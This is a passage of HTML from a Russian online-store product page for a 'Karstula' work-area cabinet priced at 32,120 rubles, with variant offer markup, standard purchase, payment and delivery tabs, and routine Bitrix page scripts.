                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="32120">
                                                                                                                        <span class="values_wrapper"><span class="price_value">32&nbsp;120</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="32120">
                                                                                                                        <span class="values_wrapper"><span class="price_value">32&nbsp;120</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="32120" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/orgspace/9765/?oid=9776" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Шкаф рабочей зоны и проходов Karstula" data-autoload-product_id="9776">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>

                                                                                                                                            <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="9776" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible hidden">
                            

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	</div>

                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>

                    <div id="bxdynamic_qepX1R_end" style="display:none"></div>                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
                <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
            <meta itemprop="offerCount" content="11" />
            <meta itemprop="lowPrice" content="32120" />
            <meta itemprop="highPrice" content="32120" />
            <meta itemprop="priceCurrency" content="RUB" />
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9766" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9767" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9768" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9769" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9770" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9771" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9772" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9773" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9774" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9775" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/orgspace/9765/?oid=9776" itemprop="url"></a>
                    <meta itemprop="price" content="32120" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                    </span>
                <script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'Y',
            SITE_ID: 's1'
        })
    </script>
</div>

    
    

<div id="bxdynamic_OhECjo_start" style="display:none"></div><div id="bxdynamic_OhECjo_end" style="display:none"></div>
		
		
		        			        																	        			        									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																                                    																														<li class="bordered rounded3  hidden"><a href="#desc" data-toggle="tab">Описание</a></li>
																										                                    																			
																										                                    																			
																										                                    																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#custom_tab" data-toggle="tab">Дополнительно</a></li>
																										                                    																																											</ul>
						</div>
										<div class="tab-content">
												                            																								<div class="tab-pane " id="desc">
																																																			        <div class="ordered-block">
            <div class="additional-gallery  hidden">
                <div class="ordered-block__title font_lg option-font-bold">
                    Галерея                </div>
                                <div class="switch-item-block">
                    <div class="flexbox flexbox--row">
                        <div class="switch-item-block__count muted777 font_xs">
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
                                <span class="switch-item-block__count-value">0</span>
                                фото                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
                                <span class="switch-item-block__count-value">1/0</span>
                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                        </div>
                        <div class="switch-item-block__icons-wrapper">
                            <span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
                            <span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
                        </div>
                    </div>
                </div>
                                
                                <div class="small-gallery-block"
    data-additional_items='[]'
     style="display:none;">
    <div class="row flexbox flexbox--row">
        <div class="small-gallery-block__item-counter col-md-3 col-sm-4 col-xs-6"></div>
    </div>
</div>
            </div>
        </div>
    																			</div>
																				                            															
																				                            															
																				                            																												                            																								<div class="tab-pane buy " id="buy">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane payment " id="payment">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane delivery " id="delivery">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane custom_tab " id="custom_tab">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>Дополнительная вкладка, для размещения информации о магазине, доставке или любого другого важного контента. Поможет вам ответить на интересующие покупателя вопросы и развеять его сомнения в покупке. Используйте её по своему усмотрению. </p>
<p>Вы можете убрать её или вернуть обратно, изменив одну галочку в настройках компонента. Очень удобно. </p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            															
																									</div>
				</div>
								        			        			        			        			        			        					<div class="gifts">
<div id="bxdynamic_6zLbbW_start" style="display:none"></div>
	<div id="sale_gift_product_1686494636" class="sale_gift_product_container"></div>

	<script type="text/javascript">
		BX.ready(function(){

			var currentProductId = 9766;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPUFERDJCQVNLRVQmaWQ9I0lEIyI7czoyMjoiU1VCU0NSSUJFX1VSTF9URU1QTEFURSI7czo2NToiL2NhdGFsb2cvcGVyc29uYWwvb3Jnc3BhY2UvOTc2NS8/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].e65ab3f587d89a488ed1ea4f80300fbd1ab622ce04808c67ac8c40d2a8a3282d',
				'template': 'main.6f7259dabcc9bc9d2364729408edc255b764c29111325f441e484238282a1ab4',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1686494636',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1686494636',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

	<div id="bxdynamic_6zLbbW_end" style="display:none"></div><div id="bxdynamic_KSBlai_start" style="display:none"></div><div id="bxdynamic_KSBlai_end" style="display:none"></div></div>
					        													<div class="ordered-block goods">
					
									</div>
			<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('9765','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "9765",
			PARENT_ID: "9765"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<div id="bxdynamic_des_start" style="display:none"></div><div id="bxdynamic_des_end" style="display:none"></div>
<script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="32120">
                                                                                                                        <span class="values_wrapper"><span class="price_value">32&nbsp;120</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="32120">
                                                                                                                        <span class="values_wrapper"><span class="price_value">32&nbsp;120</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="32120" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/orgspace/9765/?oid=9776" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Шкаф рабочей зоны и проходов Karstula" data-autoload-product_id="9776">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                            <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":9766,"TREE":{"PROP_496":237},"CAN_BUY":1},{"ID":9767,"TREE":{"PROP_496":238},"CAN_BUY":1},{"ID":9768,"TREE":{"PROP_496":239},"CAN_BUY":1},{"ID":9769,"TREE":{"PROP_496":240},"CAN_BUY":1},{"ID":9770,"TREE":{"PROP_496":241},"CAN_BUY":1},{"ID":9771,"TREE":{"PROP_496":243},"CAN_BUY":1},{"ID":9772,"TREE":{"PROP_496":242},"CAN_BUY":1},{"ID":9773,"TREE":{"PROP_496":244},"CAN_BUY":1},{"ID":9774,"TREE":{"PROP_496":245},"CAN_BUY":1},{"ID":9775,"TREE":{"PROP_496":246},"CAN_BUY":1},{"ID":9776,"TREE":{"PROP_496":247},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                            <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                                                                                        <div class="sku_props inner_content js_offers__9765_detail load-offer-js">
